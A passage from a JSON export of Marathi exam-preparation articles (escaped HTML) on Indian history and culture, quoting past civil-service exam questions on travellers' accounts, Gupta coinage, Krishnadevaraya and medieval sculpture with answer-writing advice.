\u0936\u0940\u0924\u092f\u0941\u0926\u094d\u0927 \u0935 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0918\u091f\u0928\u093e, \u092f\u0941\u0930\u094b\u092a\u093f\u092f\u0928 \u0938\u0902\u0918 \u0907. \u0918\u091f\u0915\u093e\u0902\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>\u0938\u0902\u0926\u0930\u094d\u092d \u0938\u093e\u0939\u093f\u0924\u094d\u092f<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0935\u0930 \u092c\u093e\u091c\u093e\u0930\u093e\u092e\u0927\u094d\u092f\u0947 \u0905\u0928\u0947\u0915 \u0938\u0902\u0926\u0930\u094d\u092d \u092a\u0941\u0938\u094d\u0924\u0915\u0947 \u0924\u0938\u0947\u091a \u0928\u094b\u091f\u094d\u0938 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0932\u093f\u0939\u093f\u0932\u0947\u0932\u0940 \u0917\u093e\u0908\u0921\u0938 \u0909\u092a\u0932\u092c\u094d\u0927 \u0906\u0939\u0947\u0924 \u0906\u0923\u093f \u0928\u0947\u092e\u0915\u0947 \u092f\u093e\u0924\u0940\u0932 \u0915\u094b\u0923\u0924\u0940 \u0938\u0902\u0926\u0930\u094d\u092d \u092a\u0941\u0938\u094d\u0924\u0915\u0947 \u0935\u093e\u091a\u093e\u0935\u0940\u0924 \u092f\u093e\u091a\u0940 \u0928\u093f\u0935\u0921 \u0915\u0930\u0923\u0947 \u0915\u0920\u0940\u0923 \u091c\u093e\u0924\u0947. \u092f\u093e \u0918\u091f\u0915\u093e\u0938\u093e\u0920\u0940 \u0909\u092a\u0930\u094b\u0915\u094d\u0924 \u0935\u0930\u094d\u0917\u0940\u0915\u0930\u0923\u093e\u0928\u0941\u0938\u093e\u0930 \u0932\u093e\u0917\u0923\u093e\u0930\u0940 \u090f\u0928\u0938\u0940\u0908\u0906\u0930\u091f\u0940\u091a\u0940 \u092a\u0941\u0938\u094d\u0924\u0915\u0947 \u0924\u0938\u0947\u091a \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0932\u093e\u0917\u0923\u093e\u0930\u0940 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0940 \u0938\u0902\u0926\u0930\u094d\u092d \u092a\u0941\u0938\u094d\u0924\u0915\u0947, \u0917\u0924\u0935\u0930\u094d\u0937\u0940\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u093e\u092e\u0927\u094d\u092f\u0947 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u0906\u0923\u093f \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u091a\u0947 \u092a\u0930\u0940\u0915\u094d\u0937\u093e\u092d\u093f\u092e\u0941\u0916 \u0928\u093f\u092f\u094b\u091c\u0928 \u0915\u0938\u0947 \u0915\u0930\u093e\u0935\u0947 \u0907\u0924\u094d\u092f\u093e\u0926\u0940 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u094d\u092f\u093e \u092a\u0932\u0942\u0902\u0935\u0930 \u092a\u0941\u0922\u0940\u0932 \u0932\u0947\u0916\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u0923\u093e\u0930 \u0906\u0939\u094b\u0924.<\/span><\/span><\/p>\r\n",
            "CreatedAt": "2019-07-13 15:01:04",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/22f7affb59fab0521b9c6f5b8e654c5eef.jpg",
            "Slug": "\u092d\u093e\u0930\u0924\u0940\u092f-\u0935\u093e\u0930\u0938\u093e-\u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940-\u0906\u0923\u093f-\u0907\u0924\u093f\u0939\u093e\u0938"
        },
        {
            "Id": "987",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
            "Title": "\u092d\u093e\u0930\u0924\u0940\u092f \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e \u0906\u0923\u093f \u0936\u093f\u0932\u094d\u092a\u0915\u0932\u093e\r\n",
            "StudyMaterialPdf": "",
            "Content": "<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0906\u091c\u091a\u094d\u092f\u093e \u0932\u0947\u0916\u093e\u092e\u0927\u094d\u092f\u0947 \u092e\u0941\u0916\u094d\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u091a\u094d\u092f\u093e \u0938\u093e\u092e\u093e\u0928\u094d\u092f \u0905\u0927\u094d\u092f\u092f\u0928 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0924\u0940\u0932 \u092d\u093e\u0930\u0924\u0940\u092f \u0935\u093e\u0930\u0938\u093e \u0906\u0923\u093f \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940 \u092f\u093e \u0918\u091f\u0915\u093e\u0924\u0940\u0932 \u091a\u093f\u0924\u094d\u0930\u0915\u0932\u093e, \u0938\u093e\u0939\u093f\u0924\u094d\u092f \u0906\u0923\u093f \u0909\u0924\u094d\u0938\u0935 \u092f\u093e \u092e\u0941\u0926\u094d\u0926\u095f\u093e\u0902\u091a\u0940 \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u0923\u093e\u0930 \u0906\u0939\u094b\u0924. \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0938\u093e\u0902\u0938\u094d\u0915\u0943\u0924\u093f\u0915 \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u091a\u0940 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u0938\u093f\u0902\u0927\u0942 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u092a\u093e\u0938\u0942\u0928 \u0915\u0930\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u0947. \u0915\u093e\u0939\u0940 \u0935\u0947\u0933\u093e \u092f\u093e\u0935\u0930 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u092f\u0947\u0923\u093e\u0930\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u092a\u094d\u0930\u093e\u0917\u0924\u093f\u0939\u093e\u0938\u093f\u0915 \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924\u0939\u0940 \u0935\u093f\u091a\u093e\u0930\u0932\u0947 \u091c\u093e\u0924\u093e\u0924, \u092a\u0923 \u0939\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u0924\u094d\u092f\u093e \u092a\u0941\u0922\u0940\u0932 \u0915\u093e\u0933\u093e\u0924\u0940\u0932 \u0918\u091f\u0928\u093e\u0902\u0928\u093e \u091c\u094b\u0921\u0942\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947 \u091c\u093e\u0924\u093e\u0924. \u0905\u0930\u094d\u0925\u093e\u0924 \u092f\u093e\u091a\u0947 \u0938\u094d\u0935\u0930\u0942\u092a \u0924\u0941\u0932\u0928\u093e\u0924\u094d\u092e\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u091a\u0947 \u0905\u0938\u0924\u0947. \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u092f\u0947\u0923\u093e\u0930\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u0947 \u0915\u093e\u0939\u0940 \u0935\u0947\u0933\u093e \u0935\u093f\u0936\u093f\u0937\u094d\u091f \u092e\u093e\u0939\u093f\u0924\u0940\u0932\u093e \u0917\u0943\u0939\u0940\u0924 \u0927\u0930\u0942\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947 \u091c\u093e\u0924\u093e\u0924 \u092e\u094d\u0939\u0923\u0942\u0928 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0938\u0902\u0915\u0940\u0930\u094d\u0923 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u091a\u0942\u0915\u092a\u0923\u0947 \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u0947. \u0924\u0938\u0947\u091a \u0905\u0928\u0947\u0915 \u092e\u0941\u0926\u094d\u0926\u095f\u093e\u0902\u0935\u0930 \u0905\u091c\u0942\u0928\u0939\u0940 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0928\u093e\u0939\u0940\u0924. \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u091a\u0947 \u0938\u094d\u0935\u0930\u0942\u092a \u0939\u0947 \u092a\u093e\u0930\u0902\u092a\u0930\u093f\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u091a\u0947 \u0905\u0938\u0932\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u092f\u093e\u091a\u093e \u0938\u0916\u094b\u0932 \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>\u092e\u093e\u0917\u0940\u0932 \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0924 \u0935\u093f\u091a\u093e\u0930\u0932\u0947\u0932\u0947 \u092a\u094d\u0930\u0936\u094d\u0928&nbsp;\u0906\u0923\u093f \u0924\u094d\u092f\u093e\u091a\u0947 \u0906\u0915\u0932\u0928 \u0915\u0938\u0947 \u0915\u0930\u093e\u0935\u0947&nbsp;\u092f\u093e\u091a\u0947 \u0938\u094d\u092a\u0937\u094d\u091f\u0940\u0915\u0930\u0923.<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>\u092d\u093e\u0930\u0924\u0940\u092f \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u091a\u094d\u092f\u093e \u092a\u0941\u0928\u0930\u094d\u0930\u091a\u0928\u0947\u092e\u0927\u094d\u092f\u0947 \u091a\u093e\u092f\u0928\u0940\u091c \u0906\u0923\u093f \u0905\u0930\u092c \u092a\u094d\u0930\u0935\u093e\u0938\u0940 \u092f\u093e\u0902\u091a\u094d\u092f\u093e \u0935\u0943\u0924\u094d\u0924\u093e\u0928\u094d\u0924\u093e\u091a\u0947 \u092e\u0939\u0924\u094d\u0924\u094d\u0935 \u092f\u093e\u091a\u0947 \u092e\u0942\u0932\u094d\u092f\u093e\u0902\u0915\u0928 \u0915\u0930\u093e. (\u0968\u0966\u0967\u096e)<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0939\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u092d\u093e\u0930\u0924\u0940\u092f \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u091a\u094d\u092f\u093e \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u0906\u0923\u093f \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0906\u0939\u0947. \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u0924 \u092e\u094d\u0939\u0923\u091c\u0947\u091a \u0917\u0941\u092a\u094d\u0924 \u0915\u093e\u0932\u0916\u0902\u0921 \u0906\u0923\u093f \u0917\u0941\u092a\u094d\u0924\u094b\u0924\u094d\u0924\u0930 \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u0924 \u092b\u093e\u0939\u0940\u092f\u093e\u0928, \u0939\u094d\u095f\u0941-\u090f\u0928\u0924\u094d\u0938\u0902\u0917, \u0907-\u093f\u0924\u094d\u0938\u0917 \u092f\u093e \u091a\u093e\u092f\u0928\u0940\u091c \u092a\u094d\u0930\u0935\u093e\u0936\u093e\u0902\u0928\u0940 \u092d\u093e\u0930\u0924\u093e\u0932\u093e \u092d\u0947\u091f\u0940 \u0926\u093f\u0932\u0947\u0932\u094d\u092f\u093e \u0939\u094b\u0924\u094d\u092f\u093e. \u0924\u0938\u0947\u091a \u0924\u0924\u094d\u0915\u093e\u0932\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0938\u093e\u092e\u093e\u091c\u093f\u0915, \u0906\u0930\u094d\u0925\u093f\u0915, \u0930\u093e\u091c\u0915\u0940\u092f \u0906\u0923\u093f \u0938\u093e\u0902\u0938\u094d\u0915\u0943\u0924\u093f\u0915 \u0918\u0921\u093e\u092e\u094b\u0921\u0940\u0902\u0935\u0930 \u0924\u094d\u092f\u093e\u0902\u0928\u0940 \u092d\u093e\u0937\u094d\u092f \u0915\u0947\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947 \u0906\u0923\u093f \u092f\u093e\u091a\u0947 \u092a\u0941\u0930\u093e\u0935\u0947 \u0909\u092a\u0932\u092c\u094d\u0927 \u0906\u0939\u0947\u0924. \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0938\u0941\u0930\u0941\u0935\u093e\u0924\u0940\u091a\u094d\u092f\u093e \u0915\u093e\u0933\u093e\u0924 \u092d\u093e\u0930\u0924\u093e\u0924 \u0905\u0930\u092c\u093e\u0902\u091a\u0940 \u0906\u0915\u094d\u0930\u092e\u0923\u0947 \u0938\u0941\u0930\u0942 \u091d\u093e\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940.&nbsp; \u092f\u093e\u092e\u0941\u0933\u0947 \u0905\u0930\u092c \u092a\u094d\u0930\u0935\u093e\u0936\u0940 \u092f\u093e\u0902\u0928\u0940 \u092d\u093e\u0930\u0924\u093e\u0932\u093e \u092d\u0947\u091f\u0940 \u0926\u093f\u0932\u0947\u0932\u094d\u092f\u093e \u0939\u094b\u0924\u094d\u092f\u093e \u092f\u093e\u092e\u0927\u094d\u092f\u0947 \u0905\u0932\u094d\u092c\u0947\u0930\u0941\u0928\u0940, \u0905\u0932 \u092e\u0938\u0941\u0926\u0940 \u0907\u0924\u094d\u092f\u093e\u0926\u0940 \u092a\u094d\u0930\u0938\u093f\u0926\u094d\u0927 \u0905\u0930\u092c \u092a\u094d\u0930\u0935\u093e\u0938\u0940 \u0939\u094b\u0924\u0947. <\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e\u0902\u0928\u0940 \u0924\u0924\u094d\u0915\u093e\u0932\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0938\u093e\u092e\u093e\u091c\u093f\u0915, \u0906\u0930\u094d\u0925\u093f\u0915, \u0930\u093e\u091c\u0915\u0940\u092f \u0906\u0923\u093f \u0938\u093e\u0902\u0938\u094d\u0915\u0943\u0924\u093f\u0915 \u0918\u0921\u093e\u092e\u094b\u0921\u0940\u0902\u0935\u0930 \u092d\u093e\u0937\u094d\u092f \u0915\u0947\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947 \u0906\u0923\u093f \u092f\u093e\u091a\u0947 \u092a\u0941\u0930\u093e\u0935\u0947 \u0909\u092a\u0932\u092c\u094d\u0927 \u0906\u0939\u0947\u0924. \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u092e\u0927\u094d\u092f\u0947 \u091a\u093e\u092f\u0928\u0940\u091c \u0906\u0923\u093f \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u092e\u0927\u094d\u092f\u0947 \u0905\u0930\u092c \u092a\u094d\u0930\u0935\u093e\u0938\u0940 \u092f\u093e\u0902\u091a\u0940 \u092f\u093e\u0926\u0940 \u0926\u0947\u090a\u0928 \u0924\u094d\u092f\u093e\u0902\u0928\u0940 \u0915\u0947\u0932\u0947\u0932\u094d\u092f\u093e \u0928\u094b\u0902\u0926\u0940, \u092d\u093e\u0937\u094d\u092f \u0935 \u0924\u094d\u092f\u093e\u0902\u091a\u0940 \u092a\u0941\u0938\u094d\u0924\u0915\u0947 \u092f\u093e\u091a\u0940 \u0909\u0926\u093e\u0939\u0930\u0923\u0947 \u0926\u0947\u090a\u0928 \u092d\u093e\u0930\u0924\u0940\u092f \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u091a\u094d\u092f\u093e \u092a\u0941\u0928\u0930\u094d\u0930\u091a\u0928\u0947\u092e\u0927\u094d\u092f\u0947 \u091a\u093e\u092f\u0928\u0940\u091c \u0906\u0923\u093f \u0905\u0930\u092c \u092a\u094d\u0930\u0935\u093e\u0938\u0940 \u092f\u093e\u0902\u091a\u094d\u092f\u093e \u0935\u0943\u0924\u094d\u0924\u093e\u0928\u094d\u0924\u093e\u091a\u0947 \u092e\u0939\u0924\u094d\u0924\u094d\u0935 \u0905\u0927\u094b\u0930\u0947\u0916\u093f\u0924 \u0915\u0930\u0942\u0928 \u092e\u0942\u0932\u094d\u092f\u093e\u0902\u0915\u0928 \u0915\u0930\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>&lsquo;\u0917\u0941\u092a\u094d\u0924 \u0915\u093e\u0933\u093e\u0924\u0940\u0932 \u0928\u093e\u0923\u0940\u0936\u093e\u0938\u094d\u0924\u094d\u0930 \u0915\u0932\u0947\u092e\u0927\u0940\u0932 \u0909\u0924\u094d\u0915\u0943\u0937\u094d\u091f\u0924\u0947\u091a\u0940 \u092a\u093e\u0924\u0933\u0940 \u0928\u0902\u0924\u0930\u091a\u094d\u092f\u093e \u0915\u093e\u0933\u093e\u0924 \u092e\u0941\u0933\u0940\u091a \u0932\u0915\u094d\u0937\u0923\u0940\u092f \u0928\u093e\u0939\u0940. \u0924\u0941\u092e\u094d\u0939\u0940 \u092f\u093e \u092e\u0924\u093e\u0932\u093e \u0915\u0936\u093e \u092a\u094d\u0930\u0915\u093e\u0930\u0947 \u092f\u094b\u0917\u094d\u092f \u0938\u093f\u0926\u094d\u0927 \u0915\u0930\u093e\u0932?&rsquo; (\u0968\u0966\u0967\u096d)<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092d\u093e\u0930\u0924\u093e\u0924 \u0928\u093e\u0923\u0940\u0936\u093e\u0938\u094d\u0924\u094d\u0930\u093e\u092e\u0927\u094d\u092f\u0947 \u091c\u0940 \u092a\u094d\u0930\u0917\u0924\u0940 \u091d\u093e\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940 \u092f\u093e\u091a\u0947 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0947 \u0915\u093e\u0930\u0923 \u0917\u0941\u092a\u094d\u0924 \u0915\u093e\u0933\u093e\u091a\u094d\u092f\u093e \u0905\u0917\u094b\u0926\u0930\u092a\u093e\u0938\u0942\u0928\u091a \u092d\u093e\u0930\u0924\u093e\u091a\u0947 \u092f\u0941\u0930\u094b\u092a\u092e\u0927\u0940\u0932 \u0917\u094d\u0930\u0940\u0915 \u0935 \u0930\u094b\u092e\u0928 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u093e\u0938\u094b\u092c\u0924 \u0938\u0902\u092c\u0902\u0927 \u092a\u094d\u0930\u0938\u094d\u0925\u093e\u092a\u093f\u0924 \u091d\u093e\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947 \u0935 \u092f\u0941\u0930\u094b\u092a\u092e\u0927\u0940\u0932 \u0928\u093e\u0923\u0940\u0936\u093e\u0938\u094d\u0924\u094d\u0930 \u0939\u0947 \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0924\u0941\u0932\u0928\u0947\u0924 \u0905\u0927\u093f\u0915 \u0935\u093f\u0915\u0938\u093f\u0924 \u0939\u094b\u0924\u0947 \u0906\u0923\u093f \u092f\u093e\u091a\u093e \u092a\u094d\u0930\u0938\u093e\u0930 \u092d\u093e\u0930\u0924\u093e\u0924\u0939\u0940 \u091d\u093e\u0932\u093e \u0906\u0923\u093f \u092f\u0947\u0925\u0940\u0932 \u0938\u0924\u094d\u0924\u0947\u0928\u0947\u0939\u0940 \u092f\u093e \u0928\u093e\u0923\u0940\u0936\u093e\u0938\u094d\u0924\u094d\u0930\u093e\u091a\u0947 \u0905\u0928\u0941\u0915\u0930\u0923 \u0915\u0947\u0932\u0947. \u0917\u0941\u092a\u094d\u0924 \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u091a\u094d\u092f\u093e \u0936\u0947\u0935\u091f\u0940 \u092d\u093e\u0930\u0924\u093e\u091a\u093e \u0930\u094b\u092e\u0928 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u093e\u0938\u094b\u092c\u0924 \u0935\u094d\u092f\u093e\u092a\u093e\u0930 \u0938\u0902\u092a\u0941\u0937\u094d\u091f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e \u0906\u0923\u093f&nbsp; \u0917\u0941\u092a\u094d\u0924\u093e\u0902\u0928\u0902\u0924\u0930\u091a\u094d\u092f\u093e \u0915\u093e\u0933\u093e\u0924 \u092d\u093e\u0930\u0924\u0940\u092f \u0938\u0930\u0902\u091c\u093e\u092e\u0936\u093e\u0939\u0940\u091a\u093e \u0909\u0926\u092f \u091d\u093e\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e, \u091c\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u0928\u0902\u0924\u0930\u091a\u094d\u092f\u093e \u0915\u093e\u0933\u093e\u0924 \u0917\u0941\u092a\u094d\u0924 \u0915\u093e\u0933\u093e\u0924\u0940\u0932 \u0928\u093e\u0923\u0940\u0936\u093e\u0938\u094d\u0924\u094d\u0930 \u0915\u0932\u0947\u092e\u0927\u0940\u0932 \u0909\u0924\u094d\u0915\u0943\u0937\u094d\u091f\u0924\u0947\u091a\u0940 \u092a\u093e\u0924\u0933\u0940 \u092a\u093e\u0939\u093e\u0935\u092f\u093e\u0938 \u092e\u093f\u0933\u0924 \u0928\u093e\u0939\u0940 \u0905\u0938\u0947 \u092e\u093e\u0928\u0932\u0947 \u091c\u093e\u0924\u0947. \u0905\u0936\u093e \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0938\u0902\u0915\u0940\u0930\u094d\u0923 \u092e\u093e\u0939\u093f\u0924\u0940\u091a\u093e \u0906\u0927\u093e\u0930 \u0926\u0947\u090a\u0928 \u0909\u0924\u094d\u0924\u0930 \u0932\u093f\u0939\u093f\u0923\u0947 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>&nbsp; &lsquo;\u0935\u093f\u091c\u092f\u0928\u0917\u0930 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f\u093e\u091a\u093e \u0930\u093e\u091c\u093e \u0915\u0943\u0937\u094d\u0923\u0926\u0947\u0935\u0930\u093e\u092f \u0939\u093e \u092b\u0915\u094d\u0924 \u090f\u0915 \u0915\u0941\u0936\u0932 \u0935\u093f\u0926\u094d\u0935\u093e\u0928\u091a \u0939\u094b\u0924\u093e \u0905\u0938\u0947 \u0928\u093e\u0939\u0940, \u0939\u093e \u0935\u093f\u0926\u094d\u092f\u093e \u0906\u0923\u093f \u0938\u093e\u0939\u093f\u0924\u094d\u092f\u093e\u091a\u093e\u0939\u0940 \u0906\u0936\u094d\u0930\u092f\u0926\u093e\u0924\u093e \u0939\u094b\u0924\u093e. \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u093e.&rsquo; (\u0968\u0966\u0967\u096c)<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0939\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u090f\u0915\u093e \u0935\u094d\u092f\u0915\u094d\u0924\u0940\u091a\u094d\u092f\u093e \u0915\u093e\u0930\u094d\u092f\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0906\u0939\u0947. \u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u091a\u0947 \u092f\u094b\u0917\u094d\u092f \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0909\u0924\u094d\u0924\u0930 \u0932\u093f\u0939\u093f\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0930\u093e\u091c\u093e \u0915\u0943\u0937\u094d\u0923\u0926\u0947\u0935\u0930\u093e\u092f \u092f\u093e\u091a\u0947 \u0938\u093e\u0902\u0938\u094d\u0915\u0943\u0924\u093f\u0915 \u092f\u094b\u0917\u0926\u093e\u0928 \u0928\u0947\u092e\u0915\u0947 \u0915\u093e\u092f \u0939\u094b\u0924\u0947 \u092f\u093e\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u0924\u094b \u0915\u0936\u093e \u092a\u094d\u0930\u0915\u093e\u0930\u0947 \u090f\u0915 \u0915\u0941\u0936\u0932 \u0935\u093f\u0926\u094d\u0935\u093e\u0928 \u0939\u094b\u0924\u093e \u0939\u0947 \u0909\u0926\u093e\u0939\u0930\u0923\u093e\u0938\u0939 \u0938\u094d\u092a\u0937\u094d\u091f \u0915\u0930\u093e\u0935\u0947 \u0932\u093e\u0917\u0924\u0947. \u0924\u0938\u0947\u091a \u0924\u094d\u092f\u093e\u091a\u094d\u092f\u093e \u0926\u0930\u092c\u093e\u0930\u093e\u0924 \u0905\u0938\u0923\u093e\u0930\u0947 \u0935\u093f\u0926\u094d\u0935\u093e\u0928 \u0906\u0923\u093f \u092f\u093e \u0935\u093f\u0926\u094d\u0935\u093e\u0928\u093e\u0928\u0947 \u0932\u093f\u0939\u093f\u0932\u0947\u0932\u0947 \u0938\u093e\u0939\u093f\u0924\u094d\u092f \u092f\u093e\u091a\u0940 \u0925\u094b\u0921\u0915\u094d\u092f\u093e\u0924 \u092e\u093e\u0939\u093f\u0924\u0940 \u0926\u0947\u090a\u0928 \u092f\u093e\u0928\u0947 \u0935\u093f\u0926\u094d\u092f\u093e \u0906\u0923\u093f \u0938\u093e\u0939\u093f\u0924\u094d\u092f\u0935\u093e\u0922\u0940\u0938\u093e\u0920\u0940 \u0915\u0936\u093e \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0935\u093f\u0926\u094d\u0935\u093e\u0928\u093e\u0902\u0928\u093e \u0930\u093e\u091c\u093e\u0936\u094d\u0930\u092f \u0926\u093f\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e \u0907\u0924\u094d\u092f\u093e\u0926\u0940 \u0938\u0930\u094d\u0935 \u092a\u0932\u0942\u0902\u091a\u093e \u0906\u0927\u093e\u0930 \u0918\u0947\u090a\u0928 \u091a\u0930\u094d\u091a\u093e\u0924\u094d\u092e\u0915 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0909\u0924\u094d\u0924\u0930 \u0932\u093f\u0939\u093f\u0923\u0947 \u092f\u0947\u0925\u0947 \u0905\u092a\u0947\u0915\u094d\u0937\u093f\u0924 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>&nbsp;&lsquo;\u0906\u0927\u0941\u0928\u093f\u0915 \u091a\u093f\u0924\u094d\u0930\u0915\u0932\u0947\u091a\u094d\u092f\u093e \u0924\u0941\u0932\u0928\u0947\u0924 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u092e\u0927\u094d\u092f\u093e\u0936\u094d\u092e\u092f\u0941\u0917 \u0936\u093f\u0932\u094d\u092a \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f \u0939\u0947 \u092b\u0915\u094d\u0924 \u0924\u094d\u092f\u093e\u0935\u0947\u0933\u0947\u091a\u0947 